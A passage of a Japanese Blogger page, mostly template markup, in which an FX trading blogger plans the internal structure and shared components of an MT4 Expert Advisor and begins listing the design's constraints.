

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ahahafx.comffered.com/2011/05/blog-post_12.html
body_size: 19007
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='InTGPzdqbzvOpODEWa1CcOvpGu6hqzmE9c0VH50m4fk' name='google-site-verification'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://ahahafx.comffered.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://ahahafx.comffered.com/2011/05/blog-post_12.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="&#9632; FXシステムトレード奮闘記 - Atom" href="http://ahahafx.comffered.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="&#9632; FXシステムトレード奮闘記 - RSS" href="http://ahahafx.comffered.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="&#9632; FXシステムトレード奮闘記 - Atom" href="https://www.blogger.com/feeds/3764781492495559537/posts/default" />

<link rel="alternate" type="application/atom+xml" title="&#9632; FXシステムトレード奮闘記 - Atom" href="http://ahahafx.comffered.com/feeds/4951552894916181950/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjv5Nb-yAd_N14H3huVwiaGqrAoPsCOadWydiJO-CEK0zhjs2W53PR6KUFVmVNay4kzoAPQevjRcN5wFEc72OwHn5e0mNe2HckJD0CKF2IfbEoQ0j3I8vsxxl9_lTTm46CJbmKLNruzlDDB/s1600/3a4ac173-s.jpg' rel='image_src'/>
<meta content='さて前回は、ＭＴ４用ＥＡプログラミングに必要な基礎知識等をまとめたところまで話しました。今回は、ＥＡプログラミングにあたって、どういう関数構成にするかを検討している様子を書いて見たいと思います。' name='description'/>
<meta content='http://ahahafx.comffered.com/2011/05/blog-post_12.html' property='og:url'/>
<meta content='ＭＴ４用ＥＡ開発時代 － ＥＡ内部構造の設計と共通部品' property='og:title'/>
<meta content='さて前回は、ＭＴ４用ＥＡプログラミングに必要な基礎知識等をまとめたところまで話しました。今回は、ＥＡプログラミングにあたって、どういう関数構成にするかを検討している様子を書いて見たいと思います。' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjv5Nb-yAd_N14H3huVwiaGqrAoPsCOadWydiJO-CEK0zhjs2W53PR6KUFVmVNay4kzoAPQevjRcN5wFEc72OwHn5e0mNe2HckJD0CKF2IfbEoQ0j3I8vsxxl9_lTTm46CJbmKLNruzlDDB/w1200-h630-p-k-no-nu/3a4ac173-s.jpg' property='og:image'/>
<title>&#9632; FXシステムトレード奮闘記: ＭＴ４用ＥＡ開発時代 &#65293; ＥＡ内部構造の設計と共通部品</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Josh Peterson
URL:      www.noaesthetic.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222222"/>
</Group>
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#66bbdd"/>
<Variable name="content.background.color" description="Main Background" type="color" default="#ffffff"/>
<Variable name="header.background.color" description="Header Background" type="color" default="transparent"/>
</Group>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#2288bb"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#888888"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="header.font" description="Font" type="font"
default="normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Blog Description" selector=".header .description">
<Variable name="description.text.color" description="Description Color" type="color"
default="#777777" />
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#999999"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#000000"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="#f5f5f5"/>
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Post Title" selector="h3.post-title, .comments h4">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
</Group>
<Group description="Date Header" selector=".date-header">
<Variable name="date.header.color" description="Text Color" type="color"
default="#222222"/>
<Variable name="date.header.background.color" description="Background Color" type="color"
default="transparent"/>
</Group>
<Group description="Post Footer" selector=".post-footer">
<Variable name="post.footer.text.color" description="Text Color" type="color" default="#666666"/>
<Variable name="post.footer.background.color" description="Background Color" type="color"
default="#f9f9f9"/>
<Variable name="post.footer.border.color" description="Shadow Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Gadgets" selector="h2">
<Variable name="widget.title.font" description="Title Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#000000"/>
<Variable name="widget.alternate.text.color" description="Alternate Color" type="color" default="#999999"/>
</Group>
<Group description="Images" selector=".main-inner">
<Variable name="image.background.color" description="Background Color" type="color" default="#ffffff"/>
<Variable name="image.border.color" description="Border Color" type="color" default="#eeeeee"/>
<Variable name="image.text.color" description="Caption Text Color" type="color" default="#222222"/>
</Group>
<Group description="Accents" selector=".content-inner">
<Variable name="body.rule.color" description="Separator Line Color" type="color" default="#eeeeee"/>
<Variable name="tabs.border.color" description="Tabs Border Color" type="color" default="#eeeeee"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#073763" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(//www.blogblog.com/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(//www.blogblog.com/1kt/simple/body_gradient_tile_light.png)"/>
<Variable name="content.background.color.selector" description="Content Background Color Selector" type="string" default=".content-inner"/>
<Variable name="content.padding" description="Content Padding" type="length" default="10px"/>
<Variable name="content.padding.horizontal" description="Content Horizontal Padding" type="length" default="10px"/>
<Variable name="content.shadow.spread" description="Content Shadow Spread" type="length" default="40px"/>
<Variable name="content.shadow.spread.webkit" description="Content Shadow Spread (WebKit)" type="length" default="5px"/>
<Variable name="content.shadow.spread.ie" description="Content Shadow Spread (IE)" type="length" default="10px"/>
<Variable name="main.border.width" description="Main Border Width" type="length" default="0"/>
<Variable name="header.background.gradient" description="Header Gradient" type="url" default="none"/>
<Variable name="header.shadow.offset.left" description="Header Shadow Offset Left" type="length" default="-1px"/>
<Variable name="header.shadow.offset.top" description="Header Shadow Offset Top" type="length" default="-1px"/>
<Variable name="header.shadow.spread" description="Header Shadow Spread" type="length" default="1px"/>
<Variable name="header.padding" description="Header Padding" type="length" default="30px"/>
<Variable name="header.border.size" description="Header Border Size" type="length" default="1px"/>
<Variable name="header.bottom.border.size" description="Header Bottom Border Size" type="length" default="1px"/>
<Variable name="header.border.horizontalsize" description="Header Horizontal Border Size" type="length" default="0"/>
<Variable name="description.text.size" description="Description Text Size" type="string" default="140%"/>
<Variable name="tabs.margin.top" description="Tabs Margin Top" type="length" default="0" />
<Variable name="tabs.margin.side" description="Tabs Side Margin" type="length" default="30px" />
<Variable name="tabs.background.gradient" description="Tabs Background Gradient" type="url"
default="url(//www.blogblog.com/1kt/simple/gradients_light.png)"/>
<Variable name="tabs.border.width" description="Tabs Border Width" type="length" default="1px"/>
<Variable name="tabs.bevel.border.width" description="Tabs Bevel Border Width" type="length" default="1px"/>
<Variable name="date.header.padding" description="Date Header Padding" type="string" default="inherit"/>
<Variable name="date.header.letterspacing" description="Date Header Letter Spacing" type="string" default="inherit"/>
<Variable name="date.header.margin" description="Date Header Margin" type="string" default="inherit"/>
<Variable name="post.margin.bottom" description="Post Bottom Margin" type="length" default="25px"/>
<Variable name="image.border.small.size" description="Image Border Small Size" type="length" default="2px"/>
<Variable name="image.border.large.size" description="Image Border Large Size" type="length" default="5px"/>
<Variable name="page.width.selector" description="Page Width Selector" type="string" default=".region-inner"/>
<Variable name="page.width" description="Page Width" type="string" default="auto"/>
<Variable name="main.section.margin" description="Main Section Margin" type="length" default="15px"/>
<Variable name="main.padding" description="Main Padding" type="length" default="15px"/>
<Variable name="main.padding.top" description="Main Padding Top" type="length" default="30px"/>
<Variable name="main.padding.bottom" description="Main Padding Bottom" type="length" default="30px"/>
<Variable name="paging.background"
color="#ffffff"
description="Background of blog paging area" type="background"
default="transparent none no-repeat scroll top center"/>
<Variable name="footer.bevel" description="Bevel border length of footer" type="length" default="0"/>
<Variable name="mobile.background.overlay" description="Mobile Background Overlay" type="string"
default="transparent none repeat scroll top left"/>
<Variable name="mobile.background.size" description="Mobile Background Size" type="string" default="auto"/>
<Variable name="mobile.button.color" description="Mobile Button Color" type="color" default="#ffffff" />
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
*/
/* Content
----------------------------------------------- */
body {
font: normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #222222;
background: #073763 none repeat scroll top left;
padding: 0 40px 40px 40px;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
a:link {
text-decoration:none;
color: #213abb;
}
a:visited {
text-decoration:none;
color: #888888;
}
a:hover {
text-decoration:underline;
color: #3243ff;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent url(//www.blogblog.com/1kt/simple/body_gradient_tile_light.png) repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
background: #073763 none repeat scroll top left;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent url(//www.blogblog.com/1kt/simple/gradients_light.png) repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 40px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 10px #333333;
box-shadow: 0 0 40px rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 10px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: transparent none repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 40px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #ffffff;
text-shadow: -1px -1px 1px rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #ffffff;
}
.Header .description {
font-size: 140%;
color: #ffffff;
}
.header-inner .Header .titlewrapper {
padding: 22px 30px;
}
.header-inner .Header .descriptionwrapper {
padding: 0 30px;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 1px solid #eeeeee;
}
.tabs-inner .section:first-child ul {
margin-top: -1px;
border-top: 1px solid #eeeeee;
border-left: 0 solid #eeeeee;
border-right: 0 solid #eeeeee;
}
.tabs-inner .widget ul {
background: #f5f5f5 url(//www.blogblog.com/1kt/simple/gradients_light.png) repeat-x scroll 0 -800px;
_background-image: none;
border-bottom: 1px solid #eeeeee;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #999999;
border-left: 1px solid #ffffff;
border-right: 1px solid #eeeeee;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #eeeeee;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #eeeeee;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #eeeeee;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid #eeeeee;
}
/* Headings
----------------------------------------------- */
h2 {
margin: 0 0 1em 0;
font: normal bold 16px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #5d3002;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #783f04;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
.date-header span {
background-color: transparent;
color: #222222;
padding: inherit;
letter-spacing: inherit;
margin: inherit;
}
.main-inner {
padding-top: 30px;
padding-bottom: 30px;
}
.main-inner .column-center-inner {
padding: 0 15px;
}
.main-inner .column-center-inner .section {
margin: 0 15px;
}
.post {
margin: 0 0 25px 0;
}
h3.post-title, .comments h4 {
font: normal bold 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
margin: .75em 0 0;
}
.post-body {
font-size: 110%;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #eeeeee;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #222222;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #666666;
background-color: #f9f9f9;
border-bottom: 1px solid #eeeeee;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #eeeeee;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #eeeeee;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #783f04;
border-bottom: 1px solid #783f04;
}
.comments .comment-thread.inline-thread {
background-color: #f9f9f9;
}
.comments .continue {
border-top: 2px solid #783f04;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #eeeeee;
}
.blog-pager {
background: transparent none no-repeat scroll top center;
}
.blog-pager-older-link, .home-link,
.blog-pager-newer-link {
background-color: #ffffff;
padding: 5px;
}
.footer-outer {
border-top: 0 dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
body.mobile .AdSense {
margin: 0 -40px;
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h3.post-title {
margin: 0;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #222222;
}
.mobile-link-button {
background-color: #213abb;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #eeeeee;
color: #000000;
border-top: 1px solid #eeeeee;
border-bottom: 1px solid #eeeeee;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #eeeeee;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1100px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1100px;
max-width: 1100px;
_width: 1100px;
}
.main-inner .columns {
padding-left: 210px;
padding-right: 210px;
}
.main-inner .fauxcolumn-center-outer {
left: 210px;
right: 210px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("210px") -
parseInt("210px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 210px;
}
.main-inner .fauxcolumn-right-outer {
width: 210px;
}
.main-inner .column-left-outer {
width: 210px;
right: 100%;
margin-left: -210px;
}
.main-inner .column-right-outer {
width: 210px;
margin-right: -210px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
--></style>
<script type='text/javascript'>

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-29689202-4']);
  _gaq.push(['_setDomainName', 'comffered.com']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3764781492495559537&amp;zx=58443b8b-0c3f-4e9c-9ab0-b587f6f03b87' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3764781492495559537&amp;zx=58443b8b-0c3f-4e9c-9ab0-b587f6f03b87' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1899006932079012 -->

</head>
<body class='loading'>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3764781492495559537?po\x3d4951552894916181950\x26origin\x3dhttp://ahahafx.comffered.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner' style='background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiSuCwN-_u63Lxy_QXi5M55BlmNUu33sJdPHAeEg1qrzzoJYEx933AupHEiZ9oMfdwhkhChkzzTcN44UuQ3bypJy8NXjGYx6W6-ZSQxhyphenhypheny6hvn0YOKwpy61k4J1FAiH0kypa14wT3gQOsk/s1600/P1030068c.JPG"); background-position: left; width: 1080px; min-height: 203px; _height: 203px; background-repeat: no-repeat; '>
<div class='titlewrapper' style='background: transparent'>
<h1 class='title' style='background: transparent; border-width: 0px'>
<a href='http://ahahafx.comffered.com/'>
&#9632; FXシステムトレード奮闘記
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;ＦＸシストレ開発&#12539;運用の奮闘ブログです</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs no-items section' id='crosscol'></div>
<div class='tabs no-items section' id='crosscol-overflow'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>2011/05/12</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjv5Nb-yAd_N14H3huVwiaGqrAoPsCOadWydiJO-CEK0zhjs2W53PR6KUFVmVNay4kzoAPQevjRcN5wFEc72OwHn5e0mNe2HckJD0CKF2IfbEoQ0j3I8vsxxl9_lTTm46CJbmKLNruzlDDB/s72-c/3a4ac173-s.jpg' itemprop='image_url'/>
<meta content='3764781492495559537' itemprop='blogId'/>
<meta content='4951552894916181950' itemprop='postId'/>
<a name='4951552894916181950'></a>
<h3 class='post-title entry-title' itemprop='name'>
ＭＴ４用ＥＡ開発時代 &#65293; ＥＡ内部構造の設計と共通部品
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-4951552894916181950' itemprop='articleBody'>
<br />
<br />
<div class="article-body-inner" style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; margin: 0px; overflow: hidden; padding: 0px; word-break: break-all;">
<div style="margin: 0px; padding: 0px; word-break: break-all;">
<a href="http://ahahafx.comffered.com/2011/05/blog-post.html" style="color: #9a66cb; margin: 0px; padding: 0px; word-break: break-all;" target="_blank"><b style="margin: 0px; padding: 0px; word-break: break-all;">さて前回は&#12289;</b></a><b style="margin: 0px; padding: 0px; word-break: break-all;">ＭＴ４用ＥＡプログラミングに必要な基礎知識等をまとめた</b>ところまで話しました&#12290;<b style="margin: 0px; padding: 0px; word-break: break-all;"><u style="word-break: break-all;">今回は&#12289;</u></b>ＥＡプログラミングにあたって&#12289;<b style="margin: 0px; padding: 0px; word-break: break-all;">どういう関数構成にするかを検討している様子</b>を書いて見たいと思います&#12290;</div>
<br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;"><u style="word-break: break-all;">今回の一番のこだわりポイント</u></b>は&#12289;<a href="http://ahahafx.comffered.com/2011/05/errtradecontextbusy.html" style="color: #9a66cb; margin: 0px; padding: 0px; word-break: break-all;" target="_blank">以前の記事</a>で書いた&#12289;<b style="margin: 0px; padding: 0px; word-break: break-all;">売買ルール以外で必要な機能</b>&#65288;監視&#65295;運用関連機能や&#12289;障害対策&#65295;リトライ制御&#12289;価格のサーバとのズレへの対策等&#65289;<b style="margin: 0px; padding: 0px; word-break: break-all;">を共通部品化</b>して&#12289;今後新たなＥＡを作るときは&#12289;<b style="margin: 0px; padding: 0px; word-break: break-all;">純粋に売買ルールだけ書けばいい様にする事&#12290;</b></div>
<br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
<span style="color: red; margin: 0px; padding: 0px; word-break: break-all;">売買ルールに直結しない部分なんて&#12289;何回も書きたくない&#12290;</span></div>
<br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;"><u style="word-break: break-all;">今回の共通部品の特徴は&#12289;</u>いくつかの関数を用意すれば&#12289;共通部品側から必要に応じて呼び出されるので&#12289;処理順序とかも含めて&#12289;余計な事を考えなくて済む</b>という点&#12290;</div>
<br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;"><u style="word-break: break-all;">ただ&#12289;</u></b>簡単にＥＡを作れる様にした代わりに&#12289;<b style="margin: 0px; padding: 0px; word-break: break-all;"><u style="word-break: break-all;">いろいろ制約事項</u></b>が&#12290;</div>
<br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;"><span style="font-size: small; margin: 0px; padding: 0px; word-break: break-all;">&#12304;制約事項&#12305;</span></b></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;</div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
１&#65294;バーが完成したタイミングでしか発注できない</div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
２&#65294;発注方法は&#12289;逆指値か成り行きだけ</div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
３&#65294;トレーリングは&#12289;ＳＬ価格をタイトにする方にしか変更できない&#12290;&#65288;これは意図的に組み込んだ&#65289;<br style="word-break: break-all;" />&#12288;&#12288;また&#12289;１バー進む毎にしか変更できない&#12290;&nbsp;</div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
４&#65294;１つのポジションを段階的に建て玉を増やしていくとか&#12289;減らしていくとか</div>
